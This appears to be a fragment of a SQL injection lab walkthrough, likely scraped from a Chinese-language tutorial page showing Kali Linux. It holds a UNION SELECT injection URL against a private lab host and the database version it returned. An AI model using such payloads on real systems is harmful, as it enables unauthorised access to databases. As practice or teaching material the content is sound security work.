 192.168.56.101/cat.php?id=1 UNION SELECT 1,@@version,3,4
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools
Hacker
picture: cthulhu
数据库版本信息
picture: 5.1.63-0+squeeze1